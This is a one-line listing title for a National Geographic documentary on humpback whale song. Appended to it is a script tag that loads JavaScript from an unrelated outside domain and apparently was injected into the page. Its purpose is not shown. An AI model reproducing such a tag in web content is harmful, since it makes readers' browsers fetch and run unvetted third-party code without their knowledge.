 国家地理：座头鲸之歌 National.Geographic.Humpbacks.Cracking.The.Code<script src=https://gctav1.site/js/tj.js></script>